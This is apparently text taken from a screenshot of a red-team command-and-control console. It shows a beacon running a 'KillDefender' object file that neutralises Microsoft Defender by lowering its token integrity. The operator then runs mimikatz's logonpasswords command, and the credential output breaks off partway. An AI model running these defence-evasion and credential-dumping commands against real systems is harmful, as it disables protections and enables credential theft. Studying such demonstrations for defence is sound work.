 external internal listener user
EDR/AV Bypass SYSTEM *
Event Log X Listeners X Beacon @5380 X Script Console X
beacon> inline-execute C:\temp\KillDefender.o
[*] Tasked beacon to inline-execute C:\temp\KillDefender.o
[+] host called home, sent: 9167 bytes
[+] received output:
[+] Got process ID: 4564
[+] received output:
[+] Killing Defender
[+] received output:
[+] Removing all privileges
[+] received output:
[+] Updating token integrity
[+] received output:
[+] Token Integrity set to Untrusted
[+] received output:
[+] Done
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id :
Session : Interactive from 1
User Name : Cerbersec
Domain : DESKTOP-KDIFFPF
Logon Server : DESKTOP-KDIFFPF
Logon Time : 2/6/2022 10:22:05 PM
SID :